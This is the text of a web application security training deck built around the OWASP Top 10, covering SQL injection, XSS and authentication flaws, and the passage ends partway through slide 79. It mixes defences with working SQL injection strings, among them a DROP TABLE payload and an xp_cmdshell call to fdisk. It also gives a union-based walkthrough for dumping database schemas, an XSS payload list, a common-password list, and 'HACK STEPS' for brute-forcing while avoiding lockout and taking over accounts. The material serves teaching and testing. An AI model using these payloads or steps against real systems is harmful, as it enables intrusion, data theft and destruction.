Slide 2
Warning
Do not try any of the techniques discussed in this presentation on a system you do not own.
It is illegal and you will get caught.

Slide 3
OWASP Web Top 10
Injection Flaws
Broken Authentication
Sensitive Data Exposure
XML External Entities (XXE)
Broken Access Control
Security Misconfiguration
Cross-Site Scripting (XSS)
Insecure Deserialisation
Using components with known Vulnerability
Insufficient Logging and Monitoring

Slide 4
A1 : Injection

Slide 5
Types of Injection
LDAP Queries SQL Queries XPath Queries Program Arguments OS Commands

Slide 6
sqlString = "SELECT HasShipped FROM"
+ " OrderDetail WHERE OrderID ='"
+ ID + "'";
ALFKI1001
ALFKI1001' or 1=1 --
ALFKI1001'; DROP TABLE OrderDetail --
ALFKI1001'; exec xp_cmdshell('fdisk.exe') --

Slide 7
Query HQLQuery = session.createQuery(“FROM accounts
WHERE custID='“ + request.getParameter("id") + "'");
' or '1'='1
Notes:
Hibernate Query Language (HQL)

Slide 8
www.site.com/page=1
www.site.com/id=1
Notes:
Hibernate Query Language (HQL)

Slide 9
Vulnerable ?
www.site.com/page=1'
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /home/wwwprof/public_html/readnews.php on line 29
Notes:
Hibernate Query Language (HQL)

Slide 10
how many columns ?
http://www.site.com/page=1 order by 1–
http://www.site.com/page=1 order by 2–
http://www.site.com/page=1 order by 3–
http://www.site.com/page=1 order by 4–
http://www.site.com/page=1 order by 5– (gets an error)
then that means we have 4 columns.
Notes:
Hibernate Query Language (HQL)

Slide 11
Which Columns are Vulnerable?
www.site.com/page=1 union all select 1,2,3,4–
If this is done successfully the page should show a couple of numbers somewhere on the page. For example, 2 and 3. This means columns 2 and 3 are vulnerable.
Notes:
Hibernate Query Language (HQL)

Slide 12
Get Table Names
www.site.com/page=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables–
the page should show all the tables in the database,
Notes:
Hibernate Query Language (HQL)

Slide 13
Get all column Names
www.site.com/page=1 union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()–
spit out ALL the column names in the database
Notes:
Hibernate Query Language (HQL)

Slide 14
Threat | D | R | E | A | D | Total | Rating
SQL commands injected into application. | 3 | 3 | 3 | 3 | 2 | 14 | High
12–15 High risk,8–11 Medium risk, 5–7 Low risk.
Notes:
After you ask the above questions, count the values (1–3) for a given threat.
The result can fall in the range of 5–15. Then you can treat threats with overall ratings of 12–15 as High risk, 8–11 as Medium risk, and 5–7 as Low risk.

Slide 15


Slide 16
Defense
Use of Prepared Statements (Parameterized Queries)
Use of Stored Procedures
Escaping all User Supplied Input
Least Privilege
White List Input Validation

Slide 17
A2 : Cross Site Scripting (XSS)

Slide 18
Application code | <input value="userInput">
Malicious string | "><script>...</script><input value="
Resulting code | <input value=""><script>...</script><input value="">

Slide 19
Context | Example code
HTML element content | <div>userInput</div>
HTML attribute value | <input value="userInput">
URL query value | http://example.com/?parameter=userInput
CSS value | color: userInput
JavaScript value | var name = "userInput";
For each of these, specific rules must be followed so that the user input cannot break out of its context and be interpreted as malicious code.

Slide 20

Persistent XSS
where the malicious string originates from the website's database.

Slide 21

Reflected XSS
where the malicious string originates from the victim's request.

Slide 22

DOM-based XSS
where the vulnerability is in the client-side code rather than the server-side code.

Slide 23
The XSS Attacker’s Quick Reference
<script>[code]</script>
<script src=[link to code]></script>
<div style=width: expression([code]);>
<style>@import "javascript:[code];";</style>
<img src=javascript:[code]>
<img src="my.jpg" onmouseover=[code]>
<body onload=[code]>
<meta http-equiv="refresh" content="0;url=javascript:[code]">
<a href=javas&#99;ript&#35; [code]>
<form action=javascript:[code]>
Notes:
Some other ways we could have done it… IMPORTANT: once attacker is writing in a scriptable context, the game is over.
#1 is obvious.
#2 is also fairly straightforward.
#3 is the same as #2! Note how it has no quote marks, either.
The rest of these illustrate that there are many, many places in the DOM which IE will consider scriptable. This is just a very few of them.
The question is, “Where does the application place the attacker-controlled text, and from there, can the attacker open up a scriptable context?”

Slide 24

4 types of XSS attack

Slide 25
if you want to use user input to write in a <div> element don't use innerHtml, instead use innerText/textContent. This will solve the problem, and it is the right way to remediate DOM based XSS vulnerbilities.
<b>Current URL:</b> <span id="contentholder"></span>
<script>
document.getElementById("contentholder").textContent = document.baseURI;
</script>

Slide 26
It is always a bad idea to use a user-controlled input in dangerous sources such as eval. 99% of the time it is an indication of bad or lazy programming practice, so simply don't do it instead of trying to sanitize the input.

Slide 27


Slide 28

Stored (Persistent) XSS

Slide 29
A3 : Broken Authentication and Session Management

Slide 30
A3 : Part 1 Broken Authentication

Slide 31
Design Flaws in Authentication Mechanisms
Authentication functionality is subject to more design weaknesses than any other security mechanism commonly employed in web applications
Bad Passwords
Very short or blank
Common dictionary words or names
Set to the same as the username
Still set to a default value

Slide 32
Bad Passwords
HACK STEPS
Attempt to discover any rules regarding password quality:
Review the web site for any description of the rules.
If self-registration is possible, attempt to register several accounts with different kinds of weak passwords to discover what rules are in place.
If you control a single account and password change is possible, attempt to change your password to various weak values.

Slide 33

Bad Passwords

Slide 34
Brute-Forcible Login
If the application allows an attacker to make repeated login attempts with different passwords until the correct one is guessed, then it is highly vulnerable even to an amateur attacker who manually enters some common usernames and passwords into their browser.

Slide 35
Brute-Forcible Login
test
testuser
admin
administrator
demo
demouser
password
password1
password123
qwerty
test123
letmein
[organization’s name]

Slide 36
Brute-Forcible Login
Given today’s bandwidth and processing capabilities, it is possible to make thousands of login attempts per minute from a standard PC and DSL connection.

Slide 37

Brute-Forcible Login

Slide 38
Brute-Forcible Login
HACK STEPS
Submit several bad login attempts for an account you control, monitoring the error messages received.
After around 10 failed logins, if the application has not returned any message about account lockout, attempt to login correctly. If this succeeds, there is probably no account lockout policy.
If you do not control any accounts, attempt to enumerate a valid username and make several bad logins using this, monitoring for any error messages about account lockout.
To mount a brute-force attack, first identify a difference in the application’s behavior in response to successful and failed logins, which can be used to discriminate between these during the course of the automated attack.

Slide 39
Brute-Forcible Login
Obtain a list of common usernames and a list of common passwords. Use any information obtained about password quality rules to tailor the password list so as to avoid superfluous test cases.
Use a suitable tool or a custom script to quickly generate login requests using all permutations of these usernames and passwords. Monitor the server’s responses to identify login attempts that are successful
If you are targeting several usernames at once, it is usually preferable to perform this kind of brute-force attack in a breadth-first rather than a depth-first manner. This involves iterating through a list of passwords (starting with the most common) and attempting each password in turn on every username. This approach has two benefits: first, you will discover accounts with common passwords more quickly, and second, you are less likely to trigger any account lockout defenses, because there is a time delay between successive attempts using each individual account.

Slide 40

Verbose Failure Messages
If an application informs you as to which piece of information was invalid, you can exploit this behavior to considerably diminish the effectiveness of the login mechanism. Then use brute-forcible login attack

Slide 41
Verbose Failure Messages
HACK STEPS
If you already know one valid username (for example, an account you control), submit one login using this username and an incorrect password,
and another login using a completely random username.
Record every detail of the server’s responses to each login attempt,
including the status code, any redirects, information displayed on screen,
and any differences hidden away in the HTML page source. Use your
intercepting proxy to maintain a full history of all traffic to and from the
server.
Attempt to discover any obvious or subtle differences in the server’s
responses to the two login attempts.
If this fails, repeat the exercise everywhere within the application where a username can be submitted (for example, self-registration, password change, and forgotten password).

Slide 42
Verbose Failure Messages
If a difference is detected in the server’s responses to valid and invalid usernames, obtain a list of common usernames and use a custom script or automated tool to quickly submit each username and filter the responses that signify that the username is valid.
Before commencing your enumeration exercise, verify whether the application performs any account lockout after a certain number of failed login attempts. For example, if the application will grant you only three failed login attempts with any given account, you run the risk of “wasting” one of these for every username that you discover through automated enumeration. Therefore, when performing your enumeration attack, do not submit a completely far-fetched password with each login attempt, but rather submit either (a) a single common password such as “password1” or (b) the username itself as the password. If password quality rules are weak, it is highly likely that some of the attempted logins that you perform as part of your enumeration exercise will actually be successful and disclose both the username and password in one single hit. To implement option (b) and set the password field to the same as the username, you can use the “battering ram” attack mode in Burp Intruder to insert the same payload at multiple positions in your login request.

Slide 43
Vulnerable Transmission of Credentials
Potential eavesdroppers that look for unencrypted HTTP connections may reside:
On the user’s local network
Within the user’s IT department
Within the user’s ISP
On the Internet backbone
Within the ISP hosting the application
Within the IT department managing the application

Slide 44
Vulnerable Transmission of Credentials
Even on a secure HTTPS connection, unauthorized parties may exist:
Within the user’s browser history, within the web server logs, and within the logs of any reverse proxies employed within the hosting infrastructure.
When the login request being handled via a redirect to a different URL with the same credentials passed as query string parameters.
When Web applications store user credentials in cookies, usually to implement poorly designed mechanisms for login, password change, “remember me,” and so on.

Slide 45
Vulnerable Transmission of Credentials
HACK STEPS
Carry out a successful login while monitoring all traffic in both directions between the client and server.
Identify every case in which the credentials are transmitted in either direction.
If any instances are found in which credentials are submitted in a URL query string, or as a cookie, or are transmitted back from the server to the client, understand what is happening. Try to find every means by which an attacker might interfere with the application to compromise other users’ credentials.
If any sensitive information is transmitted over an unencrypted channel, this is, of course, vulnerable to interception.
If credentials are submitted using HTTPS but the login form is loaded using HTTP, then the application is vulnerable to a man-in-the-middle attack, which may be used to capture credentials.

Slide 46
Password Change Functionality
Applications should have password change functions to:
Mitigate the threat of password compromise by reducing the window in which a given password can be targeted in a guessing attack and by reducing the window in which a compromised password can be used without detection by the attacker.
Be able to quickly change their password to reduce the threat of unauthorized use.

Slide 47
Password Change Functionality
The password change functions my be vulnerable if it:
Provides a verbose error message indicating whether the requested username is valid.
Allows unrestricted guesses of the “existing password” field.
Only check whether the “new password” and “confirm new password” fields have the same value after validating the existing password, thereby allowing an attack to succeed in discovering the existing password noninvasively.

Slide 48
Password Change Functionality
HACK STEPS
Identify any password change functionality within the application. If this is not explicitly linked from published content, it may still be implemented.
Make various requests to the password change function, using invalid usernames, invalid existing passwords, and mismatched “new password” and “confirm new password” values.
Try to identify any behavior that can be used for username enumeration or brute-force attacks

Slide 49
Forgotten Password Functionality
Design weaknesses in forgotten password functions frequently make this the weakest link at which to attack the application’s overall authentication logic.
Often involves secondary challenge such as questions about mothers’ maiden names, memorable dates, favorite colors, and the like will generally have a much smaller set of potential answers than the set of possible passwords.
This challenge is often much easier for an attacker to respond to than attempting to guess the user’s password

Slide 50

Forgotten Password Functionality

Slide 51
Forgotten Password Functionality
Users are inclined to set extremely insecure challenges, presumably on the false assumption that only they will ever be presented with them, for example: “Do I own a boat?”
If an application allows unrestricted attempts to answer password recovery challenges, then it is highly likely to be compromised by a determined attacker.

Slide 52
Forgotten Password Functionality
In some applications, the recovery challenge is replaced with a simple password “hint” that is configurable by users during registration. Users commonly set extremely obvious hints, even one that is identical to the password itself, on the false assumption that only they will ever see them.

Slide 53
Forgotten Password Functionality
How to combat these vulnerabilities:
One reasonably secure means of implementing this is to send a unique, unguessable, time-limited recovery URL to the email address that the user provided during registration. Visiting this URL within a few minutes enables the user to set a new password.
But there are vulnerabilities to this method also, as attackers can be disclosed the password after successful login or disclosing the email used to the attacker.

Slide 54
Forgotten Password Functionality
HACK STEPS
Identify any forgotten password functionality within the application. If this is not explicitly linked from published content, it may still be implemented.
Understand how the forgotten password function works by doing a complete walk-through.
If the mechanism uses a challenge, determine whether users are able to set or select their own challenge and response. If so, use a list of enumerated or common usernames to harvest a list of challenges, and review this for any that appear easily guessable.
If the mechanism uses a password “hint,” do the same exercise to harvest a list of password hints, and target any that are easily guessable.
Try to identify any behavior in the forgotten password mechanism that can be exploited as the basis for username enumeration or brute-force attacks.
If the application generates an email containing a recovery URL in response to a forgotten password request, obtain a number of these URLs, and attempt to identify any patterns that may enable you to predict the URLs issued to other users. Employ the same techniques as are relevant to analyzing session tokens for predictability.

Slide 55
“Remember Me” Functionality
Applications often implement “remember me” functions as a convenience to users, to prevent them needing to reenter their username and password each time.
This function is often insecure by design and leaves the user exposed to attack both locally and by users on other computers.

Slide 56
“Remember Me” Functionality
“Remember Me” function generally uses a cookie. When this cookie is submitted to the initial application page, the application trusts the cookie to authenticate the user, and creates an application session for that person, bypassing the login.

Slide 57

“Remember Me” Functionality

Slide 58
“Remember Me” Functionality
Even if the information stored in a cookie for re-identifying users is suitably protected (e.g., encrypted) to prevent other users from determining or guessing it, the information may still be vulnerable to capture through a bug such as cross-site scripting

Slide 59
“Remember Me” Functionality
HACK STEPS
Activate any “remember me” functionality, and determine whether the functionality indeed does fully “remember” the user or whether it only remembers their username and still requires them to enter a password on subsequent visits.
Closely inspect all persistent cookies that are set. Look for any saved data that identifies the user explicitly or appears to contain some predictable identifier of the user.
Even where data stored appears to be heavily encoded or obfuscated, review this closely and compare the results of “remembering” several very similar usernames and/or passwords to identify any opportunities for reverse engineering the original data.
Attempt to modify the contents of the persistent cookie to try and convince the application that another user has saved his details on your computer.

Slide 60
User Impersonation Functionality
Some applications allow privileged users of the application to impersonate other users, in order to access data and carry out actions within their user context.
Some banking applications allow helpdesk operators to verbally authenticate a telephone user and then switch their application session into that user’s context in order to assist them.
This function has some design flaws though

Slide 61
User Impersonation Functionality
It may be implemented as a “hidden” function, which is not subject to proper access controls. For example, anyone who knows or guesses the URL /admin/ImpersonateUser.jsp may be able to make use of the function and impersonate any other user.
The application may trust user-controllable data when determining whether the user is performing impersonation. For example, in addition to a valid session token, a user may also submit a cookie specifying which account their session is currently using. An attacker may be able to modify this value and gain access to other user accounts without authentication.

Slide 62

User Impersonation Functionality

Slide 63
User Impersonation Functionality
If an application allows administrative users to be impersonated, then any weakness in the impersonation logic may result in a vertical privilege escalation vulnerability → an attacker may gain full control of the application.

Slide 64

User Impersonation Functionality
Back-door password is also vulnerable to discovery by an attacker if matched with the user’s actual password

Slide 65
User Impersonation Functionality
HACK STEPS
Identify any impersonation functionality within the application. If this is not explicitly linked from published content, it may still be implemented.
Attempt to use the impersonation functionality directly to impersonate other users.
Attempt to manipulate any user-supplied data that is processed by the impersonation function in an attempt to impersonate other users.
If you succeed in making use of the functionality, attempt to impersonate any known or guessed administrative users, in order to elevate privileges.
When carrying out password guessing attacks, review whether any users appear to have more than one valid password, or whether a specific password has been matched against several usernames. Also, log in as many different users with the credentials captured in a brute-force attack, and review whether everything appears normal. Pay close attention to any “logged in as X” status message.

Slide 66
Incomplete Validation of Credentials
Some poorly designed authentication mechanisms not only do not enforce the good practices of a minimum length or the presence of both uppercase and lowercase characters in passwords, but also do not take account of users’ own attempts to comply with them.

Slide 67
Incomplete Validation of Credentials
HACK STEPS
Using an account you control, attempt to log in with variations on your own password: removing the last character, changing the case of a character, and removing any special typographical characters. If any of these attempts is successful, continue experimenting to try and understand what validation is actually occurring.
Feed any results back into your automated password guessing attacks, to remove superfluous test cases and improve the chances of success.

Slide 68
Non-Unique Usernames
Flaws:
One user who shares a username with another user may also happen to select the same password as that user, either during registration or in a subsequent password change.
An attacker may exploit this behavior to carry out a successful brute-force attack, even though this may not be possible elsewhere due to restrictions on failed login attempts.
An attacker can register a specific username multiple times with different passwords, while monitoring for the differential response that indicates that an account with that username and password already existed.

Slide 69
Non-Unique Usernames
HACK STEPS
If self-registration is possible, attempt to register the same username twice with different passwords.
If the application blocks the second registration attempt, you can exploit this behavior to enumerate existing usernames even if this is not possible on the main login page or elsewhere. Make multiple registration attempts with a list of common usernames to identify the already registered names that the application blocks.
If the registration of duplicate usernames succeeds, attempt to register the same username twice with the same password, and determine the application’s behavior:
If an error message results, you can exploit this behavior to carry out a brute-force attack, even if this is not possible on the main login page. Target an enumerated or guessed username, and attempt to register this username multiple times with a list of common passwords. When the application rejects one specific password, you have probably found the existing password for the targeted account.
If no error message results, log in using the credentials you specified and see what happens. You may need to register several users, and modify different data held within each account, to understand whether this behavior can be used to gain unauthorized access to other users’ accounts.

Slide 70
Predictable Usernames
Attackers can quickly discern names and passwords if an application has usernames in a particular sequence such as cust5331, cust5332, etc.
HACK STEPS
If usernames are generated by the application, try to obtain several usernames in quick succession and determine whether any sequence or pattern can be discerned.
If so, extrapolate backwards to obtain a list of possible valid usernames. This can be used as the basis for a brute-force attack against the login and other attacks where valid usernames are required, such as the exploitation of access control flaws.

Slide 71
Predictable Initial Passwords
In some applications, users are created all at once or in sizeable batches and are automatically assigned initial passwords, which are then distributed to them through some means.
Results in predictable passwords that attackers can break
More common on intranet-based corporate applications— for example, where every employee has an account created on their behalf, and receives a printed notification of their password.

Slide 72
Predictable Initial Passwords
HACK STEPS
If passwords are generated by the application, try to obtain several passwords in quick succession and determine whether any sequence or pattern can be discerned.
If so, extrapolate the pattern to obtain a list of passwords for other application users.
If passwords demonstrate a pattern that can be correlated with usernames, you can try to log in using known or guessed usernames and the corresponding inferred passwords.
Otherwise, you can use the list of inferred passwords as the basis for a

Slide 73
Insecure Distribution of Credentials
If the message distributed contains both username and password, there is no time limit on their use, and there is no requirement for the user to change password on first login, then it is highly likely that a large number, even a majority, of application users will not modify their initial credentials and that the distribution messages will remain in existence for a lengthy period during which they may be accessed by an unauthorized party.

Slide 74
Insecure Distribution of Credentials
HACK STEPS
Obtain a new account. If you are not required to set all credentials during registration, determine the means by which the application distributes credentials to new users.
If an account activation URL is used, try to register several new accounts in close succession and identify any sequence in the URLs you receive. If a pattern can be determined, try to predict the activation URLs sent to recent and forthcoming users, and attempt to use these URLs to take ownership of their accounts.
Try to reuse a single reactivation URL multiple times, and see if the application allows this. If not, try locking out the target account before reusing the URL, and see if it now works.

Slide 75
Implementation Flaws in Authentication
More subtle and harder to detect

Slide 76
Fail-Open Login Mechanisms
Changing the log-in code to find any design flaws
HACK STEPS
Perform a complete, valid login using an account you control. Record every piece of data submitted to the application, and every response received, using your intercepting proxy.
Repeat the login process numerous times, modifying pieces of the data submitted in unexpected ways. For example, for each request parameter or cookie sent by the client:
Submit an empty string as the value.
Remove the name/value pair altogether.
Submit very long and very short values.
Submit strings instead of numbers and vice versa.
Submit the same item multiple times, with the same and different values.
For each malformed request submitted, review closely the application’s response to identify any divergences from the base case.
Feed these observations back into framing your test cases. When one modification causes a change in behavior, try to combine this with other changes to push the application’s logic to its limits.

Slide 77
Defects in Multistage Login Mechanisms
Elaborate login mechanisms involving multiple stages:
Entry of a username and password.
A challenge for specific digits from a PIN or a memorable word.
The submission of a value displayed on a changing physical token.
In several cases where a combination of flaws is present, multistage logins can even result in a solution that is less secure than a normal login based on username and password.

Slide 78
Defects in Multistage Login Mechanisms
Flaws:
Attackers may bypass stages in the login if the application is designed to assume that previous logins were correct.
Attackers may interfere with login transition red flags and modify application to allow procession with only partial credentials.
Attackers may use multiple identities and passwords on the same user identity at different stages of the login process.

Slide 79
Defects in Multistage Login Mechanisms
HACK STEPS
Perform a complete, valid login using an account you control. Record every piece of data submitted to the application using your intercepting proxy.
Identify each distinct stage of the login and the data that is collected at each stage. Determine whether any single piece of information is collected more than once or is ever transmitted back to the client and resubmitted, via a hidden form field, cookie, or preset URL parameter.
Repeat the login process numerous times with various malformed requests:
